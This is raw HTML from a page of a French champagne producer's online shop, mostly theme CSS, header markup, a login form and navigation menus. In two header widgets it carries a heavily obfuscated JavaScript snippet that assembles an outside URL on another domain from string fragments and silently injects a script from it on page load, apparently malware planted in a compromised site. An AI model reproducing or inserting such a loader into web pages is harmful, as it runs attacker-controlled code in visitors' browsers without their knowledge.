.mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #79b38a}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #79b38a;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #79b38a;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #79b38a;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#79b38a;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #79b38a;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #79b38a;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(121,179,138,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(121,179,138,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(121 179 138 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(121 179 138 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(121,179,138,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(121 179 138 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #79b38a}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #79b38a}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #79b38a}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #79b38a}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #79b38a}</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.champagne-daniel-deheurles.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=732a8420c4f4de76973a2d162a314ed5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.champagne-daniel-deheurles.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-cmplz=1 class="wp-singular page-template-default page page-id-7520 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce-demo-store woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><p role="complementary" aria-label="Notification de la boutique" class="woocommerce-store-notice demo_store" data-notice-id="943e5949595bdc9fd04c7c3484b07241" style="display:none;">Actuellement nous ne livrons qu'en France Métropolitaine.<br />&gt; Prochainement d'autres pays de l'Union Européenne comme la Belgique seront disponibles pour l'envoi de nos Champagnes ! <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Ignorer</a></p>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.champagne-daniel-deheurles.com/cuverie-moderne/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.champagne-daniel-deheurles.com/cuverie-moderne/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.champagne-daniel-deheurles.com/cuverie-moderne/&media=https://www.champagne-daniel-deheurles.com/wp-includes/images/media/default.svg&description=Cuverie" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.champagne-daniel-deheurles.com/cuverie-moderne/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.champagne-daniel-deheurles.com/cuverie-moderne/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.champagne-daniel-deheurles.com/cuverie-moderne/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.champagne-daniel-deheurles.com/cuverie-moderne/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.champagne-daniel-deheurles.com/cuverie-moderne/&media=https://www.champagne-daniel-deheurles.com/wp-includes/images/media/default.svg&description=Cuverie" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.champagne-daniel-deheurles.com/cuverie-moderne/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.champagne-daniel-deheurles.com/cuverie-moderne/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.champagne-daniel-deheurles.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.champagne-daniel-deheurles.com/wp-content/uploads/2025/03/Logo-Champagne-Daniel-deheurles-et-Filles.jpg" alt="Champagne Daniel Deheurles &amp; Filles" style="max-width: 269px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://www.champagne-daniel-deheurles.com/mon-compte/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Connexion / Identification			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://www.champagne-daniel-deheurles.com/mon-compte/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.champagne-daniel-deheurles.com/mon-compte/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Identifiant ou e-mail&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Mot de passe&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ada34f73ca" /><input type="hidden" name="_wp_http_referer" value="/cuverie-moderne/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Se connecter">Se connecter</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.champagne-daniel-deheurles.com/mon-compte/lost-password/" class="woocommerce-LostPassword lost_password">Mot de passe perdu?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Se souvenir de moi" aria-label="Se souvenir de moi" /> <span>Se souvenir de moi</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Liste de souhait">
	<a href="https://www.champagne-daniel-deheurles.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Liste de souhait		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.champagne-daniel-deheurles.com/panier/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.champagne-daniel-deheurles.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.champagne-daniel-deheurles.com/wp-content/uploads/2025/03/Logo-Champagne-Daniel-deheurles-et-Filles.jpg" alt="Champagne Daniel Deheurles &amp; Filles" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://www.champagne-daniel-deheurles.com/panier/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7091 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.champagne-daniel-deheurles.com/" class="woodmart-nav-link"><span class="nav-link-text">Domaine</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3 wd-alignment-left text-center wd-rs-6188f9b52ee6d"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-62f35ff56f5b3" class="wd-image wd-wpb wd-rs-62f35ff56f5b3 text-center vc_custom_1660116992707 inline-element">
							<a href="https://www.champagne-daniel-deheurles.com/a-propos/" >
			
			<img class="" src="https://www.champagne-daniel-deheurles.com/wp-content/uploads/2022/01/2-generations.jpg" width="300" height="250" alt="2-générations" title="2-générations" />
							</a>
					</div>
				<div id="wd-61e068adaac7e" class="wd-text-block wd-wpb reset-last-child wd-rs-61e068adaac7e wd-width-100 text-center wd-fontsize-s vc_custom_1642096823057">
			<p><b>Bienvenue</b></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 wd-alignment-left text-center wd-rs-6188f9ba2e993"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-62f36003ed702" class="wd-image wd-wpb wd-rs-62f36003ed702 text-center vc_custom_1660117003121 inline-element">
							<a href="https://www.champagne-daniel-deheurles.com/la-cave/" >
			
			<img class="" src="https://www.champagne-daniel-deheurles.com/wp-content/uploads/2022/01/Cave.jpg" width="300" height="250" alt="Cave" title="Cave" />
							</a>
					</div>
				<div id="wd-62603df5c63d0" class="wd-text-block wd-wpb reset-last-child wd-rs-62603df5c63d0 wd-width-100 text-center wd-fontsize-s vc_custom_1650474492152">
			<p><b>Cave &amp; Cuverie</b></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 wd-alignment-left text-center wd-rs-6188f9bebb83b"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-62f3600dddae5" class="wd-image wd-wpb wd-rs-62f3600dddae5 text-center vc_custom_1660117011264 inline-element">
							<a href="https://www.champagne-daniel-deheurles.com/notre-vignoble/" >
			
			<img class="" src="https://www.champagne-daniel-deheurles.com/wp-content/uploads/2022/01/Vignoble.jpg" width="300" height="250" alt="Vignoble" title="Vignoble" />
							</a>
					</div>
				<div id="wd-61e068ca48b77" class="wd-text-block wd-wpb reset-last-child wd-rs-61e068ca48b77 wd-width-100 text-center wd-fontsize-s vc_custom_1642096848976">
			<p><b>Vignoble</b></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 wd-alignment-left text-center wd-rs-6188f9c3cafd5"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-62f3601657b9a" class="wd-image wd-wpb wd-rs-62f3601657b9a text-center vc_custom_1660117021390 inline-element">
							<a href="https://www.champagne-daniel-deheurles.com/certification-hve/" >
			
			<img class="" src="https://www.champagne-daniel-deheurles.com/wp-content/uploads/2022/04/Logo-HVE.jpg" width="300" height="250" alt="Logo-HVE" title="Logo-HVE" />
							</a>
					</div>
				<div id="wd-62603de691bd2" class="wd-text-block wd-wpb reset-last-child wd-rs-62603de691bd2 wd-width-100 text-center wd-fontsize-s vc_custom_1650474481771">
			<p><b>Certification HVE</b></p>
		</div>
